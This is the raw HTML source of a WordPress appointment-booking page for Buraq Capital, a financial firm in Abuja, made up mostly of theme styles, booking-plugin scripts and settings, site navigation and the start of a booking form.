

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buraqcapital.com/book-appointment/
body_size: 17765
content:
 <!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Book Appointment &#8211; Buraq Capital</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Buraq Capital &raquo; Feed" href="https://buraqcapital.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buraq Capital &raquo; Comments Feed" href="https://buraqcapital.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://buraqcapital.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fburaqcapital.com%2Fbook-appointment%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://buraqcapital.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fburaqcapital.com%2Fbook-appointment%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://buraqcapital.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wplc_chat_box-front-end-template-css' href='//buraqcapital.com/wp-content/plugins/wp-live-chat-support/includes/blocks/wplc-chat-box/wplc_gutenberg_trigger_styles.css?ver=1650459588' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://buraqcapital.com/wp-content/uploads/useanyfont/uaf.css?ver=1715347641' type='text/css' media='all' />
<link rel='stylesheet' id='71891e162-css' href='https://buraqcapital.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.css?ver=1768568036' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://buraqcapital.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://buraqcapital.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.14.0' type='text/css' media='all' />
<style id='elementor-icons-inline-css' type='text/css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://buraqcapital.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            margin-left: 5px;
            position: relative;
            bottom: 5px;
        }
/*# sourceURL=elementor-icons-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://buraqcapital.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://buraqcapital.com/wp-content/uploads/elementor/css/post-7.css?ver=1648728716' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://buraqcapital.com/wp-content/uploads/elementor/css/global.css?ver=1648728716' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-20-css' href='https://buraqcapital.com/wp-content/uploads/elementor/css/post-20.css?ver=1650472128' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://buraqcapital.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://buraqcapital.com/wp-content/themes/fincorp/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fincorp-font-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3A300%2C400%2C600%2C700%2C800%2C900%7CRoboto%3A400%2C700%7CMontserrat%3A400%2C600%2C700%7CRaleway%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fincorp-basic-style-css' href='https://buraqcapital.com/wp-content/themes/fincorp-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fincorp-editor-style-css' href='https://buraqcapital.com/wp-content/themes/fincorp/editor-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fincorp-responsive-style-css' href='https://buraqcapital.com/wp-content/themes/fincorp/css/theme-responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-style-css' href='https://buraqcapital.com/wp-content/themes/fincorp/css/nivo-slider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://buraqcapital.com/wp-content/themes/fincorp/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdevelop-bts-css' href='https://buraqcapital.com/wp-content/plugins/booking/assets/libs/bootstrap/css/bootstrap.css?ver=3.3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdevelop-bts-theme-css' href='https://buraqcapital.com/wp-content/plugins/booking/assets/libs/bootstrap/css/bootstrap-theme.css?ver=3.3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-time_picker-css' href='https://buraqcapital.com/wp-content/plugins/booking/css/wpbc_time-selector.css?ver=9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-time_picker-skin-css' href='https://buraqcapital.com/wp-content/plugins/booking/css/time_picker_skins/grey.css?ver=9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-client-pages-css' href='https://buraqcapital.com/wp-content/plugins/booking/css/client.css?ver=9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-calendar-css' href='https://buraqcapital.com/wp-content/plugins/booking/css/calendar.css?ver=9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-calendar-skin-css' href='https://buraqcapital.com/wp-content/plugins/booking/css/skins/traditional.css?ver=9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-flex-timeline-css' href='https://buraqcapital.com/wp-content/plugins/booking/core/timeline/v2/css/timeline_v2.css?ver=9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-flex-timeline-skin-css' href='https://buraqcapital.com/wp-content/plugins/booking/core/timeline/v2/css/timeline_skin_v2.css?ver=9.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://buraqcapital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://buraqcapital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://buraqcapital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://buraqcapital.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://buraqcapital.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://buraqcapital.com/wp-content/themes/fincorp/js/jquery.nivo.slider.js?ver=6.9" id="nivo-slider-js-js"></script>
<script type="text/javascript" src="https://buraqcapital.com/wp-content/themes/fincorp/js/custom.js?ver=6.9" id="fincorp-customscripts-js"></script>
<script type="text/javascript" id="wpbc-global-vars-js-extra">
/* <![CDATA[ */
var wpbcg = {"time_disable_modes":["single"]};
var wpbc_global1 = {"wpbc_ajaxurl":"https://buraqcapital.com/wp-admin/admin-ajax.php","wpdev_bk_plugin_url":"https://buraqcapital.com/wp-content/plugins/booking","wpdev_bk_today":"[2026,1,16,13,53]","visible_booking_id_on_page":"[]","booking_max_monthes_in_calendar":"1y","user_unavilable_days":"[999]","wpdev_bk_edit_id_hash":"","wpdev_bk_plugin_filename":"wpdev-booking.php","bk_days_selection_mode":"multiple","wpdev_bk_personal":"0","block_some_dates_from_today":"0","message_verif_requred":"This field is required","message_verif_requred_for_check_box":"This checkbox must be checked","message_verif_requred_for_radio_box":"At least one option must be selected","message_verif_emeil":"Incorrect email field","message_verif_same_emeil":"Your emails do not match","message_verif_selectdts":"Please, select booking date(s) at Calendar.","parent_booking_resources":"[]","new_booking_title":"Thank you for your online booking.  We will send confirmation of your booking as soon as possible.","new_booking_title_time":"7000","type_of_thank_you_message":"message","thank_you_page_URL":"https://buraqcapital.com/thank-you","is_am_pm_inside_time":"true","is_booking_used_check_in_out_time":"false","wpbc_active_locale":"en_GB","wpbc_message_processing":"Processing","wpbc_message_deleting":"Deleting","wpbc_message_updating":"Updating","wpbc_message_saving":"Saving","message_checkinouttime_error":"Error! Please reset your check-in/check-out dates above.","message_starttime_error":"Start Time is invalid. The date or time may be booked, or already in the past! Please choose another date or time.","message_endtime_error":"End Time is invalid. The date or time may be booked, or already in the past. The End Time may also be earlier that the start time, if only 1 day was selected! Please choose another date or time.","message_rangetime_error":"The time(s) may be booked, or already in the past!","message_durationtime_error":"The time(s) may be booked, or already in the past!","bk_highlight_timeslot_word":"Times:"};
//# sourceURL=wpbc-global-vars-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://buraqcapital.com/wp-content/plugins/booking/js/wpbc_vars.js?ver=9.0" id="wpbc-global-vars-js"></script>
<script type="text/javascript" src="https://buraqcapital.com/wp-content/plugins/booking/assets/libs/bootstrap/js/bootstrap.js?ver=3.3.5.1" id="wpdevelop-bootstrap-js"></script>
<script type="text/javascript" src="https://buraqcapital.com/wp-content/plugins/booking/js/datepick/jquery.datepick.wpbc.9.0.js?ver=9.0" id="wpbc-datepick-js"></script>
<script type="text/javascript" src="https://buraqcapital.com/wp-content/plugins/booking/js/client.js?ver=9.0" id="wpbc-main-client-js"></script>
<script type="text/javascript" src="https://buraqcapital.com/wp-content/plugins/booking/js/wpbc_times.js?ver=9.0" id="wpbc-times-js"></script>
<script type="text/javascript" src="https://buraqcapital.com/wp-content/plugins/booking/js/wpbc_time-selector.js?ver=9.0" id="wpbc-time-selector-js"></script>
<script type="text/javascript" src="https://buraqcapital.com/wp-content/plugins/booking/core/timeline/v2/_out/timeline_v2.js?ver=9.0" id="wpbc-timeline-flex-js"></script>
<link rel="https://api.w.org/" href="https://buraqcapital.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://buraqcapital.com/wp-json/wp/v2/pages/1507" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://buraqcapital.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://buraqcapital.com/book-appointment/" />
<link rel='shortlink' href='https://buraqcapital.com/?p=1507' />
        <style>
				a, 
				.tm_client strong,
				.postmeta a:hover,
				#sidebar ul li a:hover,
				.blog-post h3.entry-title,
				.sitenav ul li a:hover,
				.sitenav ul li:hover > ul li a:hover{
					color:#5747cb;
				}
				a.blog-more:hover,
				.nav-links .current, 
				.nav-links a:hover,
				#commentform input#submit,
				input.search-submit,
				.nivo-controlNav a.active,
				.blog-date .date,
				a.read-more,
				.header-top,
				.copyright-wrapper{
					background-color:#5747cb;
				}
				.fourbox h3::after{
					background-color:#e04622;
				}
				.fourbox:hover h3{
					color:#e04622;
				}
				.fourbox:hover .pagemore{
					background-color:#e04622;
					border:1px solid #e04622;
				}
				
		</style>
		<style type="text/css">
			.header{
			background-image: url();
			background-position: center top;
		}
		.logo h1 a { color:#blank;}
		
	</style>
	    <style type="text/css">
		.logo {
			margin: 0 auto 0 0;
		}

		.logo h1,
		.logo p{
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
    </style>
	
    <link rel="icon" href="https://buraqcapital.com/wp-content/uploads/2022/02/favicon-removebg-preview.png" sizes="32x32" />
<link rel="icon" href="https://buraqcapital.com/wp-content/uploads/2022/02/favicon-removebg-preview.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://buraqcapital.com/wp-content/uploads/2022/02/favicon-removebg-preview.png" />
<meta name="msapplication-TileImage" content="https://buraqcapital.com/wp-content/uploads/2022/02/favicon-removebg-preview.png" />
		<style type="text/css" id="wp-custom-css">
			.header-top {
    background-color: #5269a8;
}

@media screen and (max-width: 479px){
	.right-box, .right-box.last{
		display:none;
}
}
	

.right-box .fa {
    font-size: 30px;
    float: left;
    color: #fbcc47;
    border-right: 1px solid #ececec;
    text-align: center;
    padding-right: 20px;
    margin: 6px 5px 0 5px;
    width: 30px;
}

.searchbar .search-form .search-submit {
   
    background: none;
}

.wpforms-form .wpforms-field-label {
    display: block;
    font-weight: 800;
    color: #fff;
    font-size: 16px;
    float: none;
    line-height: 1.3;
   
}

.sitenav ul{
	font-family: 'helvetica';
  font-size: 15px;
}

		</style>
		<link rel='stylesheet' id='so-css-fincorp-css' href='https://buraqcapital.com/wp-content/uploads/so-css/so-css-fincorp.css?ver=1664016191' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-full-css' href='https://buraqcapital.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-full.min.css?ver=1.7.2.1' type='text/css' media='all' />
</head>

<body class="wp-singular page-template page-template-elementor_header_footer page page-id-1507 wp-custom-logo wp-theme-fincorp wp-child-theme-fincorp-child ehf-footer ehf-template-fincorp ehf-stylesheet-fincorp-child elementor-default elementor-template-full-width elementor-kit-7">
	<a class="skip-link screen-reader-text" href="#sitemain">
	Skip to content</a>
<div class="header-top">
  <div class="container">
     <div class="left">
     	     		<span>Buraq Capital Limited.</span>
             </div>
     <div class="right">
     		     			<span class="hours"><i class="fa fa-clock-o"></i>8AM - 4PM Weekdays</span>
                 </div>
     <div class="clear"></div>
  </div>
</div><!--end header-top--> 

<div class="header">
	<div class="header-inner">
      <div class="logo">
       <a href="https://buraqcapital.com/" class="custom-logo-link" rel="home"><img width="240" height="130" src="https://buraqcapital.com/wp-content/uploads/2022/02/cropped-white_logo-removebg-preview.png" class="custom-logo" alt="Buraq Capital" decoding="async" /></a>						<h1><a href="https://buraqcapital.com/" rel="home">Buraq Capital</a></h1>

					    </div><!-- .logo -->                 
    <div class="header_right">  
    	<div class="right-box">    
        	    	
            	<i class="fa fa-phone"></i>   
                        
            <div class="bx-text">
            	                	<h5>09 7000 124</h5>
                                                <span><a href="mailto:buraq@buraqcapital.com">buraq@buraqcapital.com</a></span>
                            </div><!-- bx-text --><div class="clear"></div>
        </div><!-- right-box -->
        
        <div class="right-box last">  
        	       	
            	<i class="fa fa-map-marker"></i>  
                       
            <div class="bx-text">
            	             		<h5>Plot 1129, 3rd Floor Muktar El-Yakub Place</h5>
                                            	<span>Zakaria Maimalari Street, Abuja.</span>
                            </div><!-- bx-text --><div class="clear"></div>
        </div><!-- right-box -->
        
        <div class="searchbar">
        	<form role="search" method="get" class="search-form" action="https://buraqcapital.com/">
	<label>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
        </div><!-- searchbar --><div class="clear"></div>
    </div><!--header_right-->    
 <div class="clear"></div>
</div><!-- .header-inner-->
</div><!-- .header -->

<div id="navigation">
	<div class="container">
    	<div class="toggle">
            <a class="toggleMenu" href="#">
                Menu                
            </a>
    	</div><!-- toggle -->    
    <div class="sitenav">                   
   	 	<div class="menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-1409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1409"><a href="https://buraqcapital.com/">Home</a></li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://buraqcapital.com/services/">What We Do</a></li>
<li id="menu-item-1410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1410"><a href="#">News</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16"><a href="#">Our Company</a>
<ul class="sub-menu">
	<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://buraqcapital.com/about-us/">About Us</a></li>
	<li id="menu-item-1466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1466"><a href="https://buraqcapital.com/?page_id=31/#Boardteam">The Board</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="#">Terms of Use</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="#">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://buraqcapital.com/contact/">Contact Us</a></li>
</ul></div>   
    </div><!--.sitenav -->
    <div class="clear"></div>
    </div><!-- container -->    
</div><!-- navigation -->
<div class="wp-block-booking-booking"> <div id="form_id512884730440" class="wpdevelop"><form  id="booking_form1"   class="booking_form vertical" method="post" action=""><div id="ajax_respond_insert1" class="ajax_respond_insert" style="display:none;"></div><a name="bklnk1" id="bklnk1"></a><div id="booking_form_div1" class="booking_form_div"><div class="wpbc_booking_form_structure wpbc_form_right">
  <div class="wpbc_structure_calendar">
